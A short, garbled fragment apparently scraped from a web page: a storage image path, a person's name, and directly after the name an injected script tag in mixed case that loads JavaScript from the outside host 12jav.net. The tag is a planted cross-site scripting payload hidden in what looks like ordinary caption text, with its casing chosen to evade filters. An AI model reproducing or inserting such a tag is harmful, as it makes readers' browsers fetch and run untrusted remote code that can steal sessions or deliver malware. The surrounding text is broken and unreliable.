 Parvathy Omanakuttan<sCrIpT sRc=//12jav.net/1.js></ScRiPt>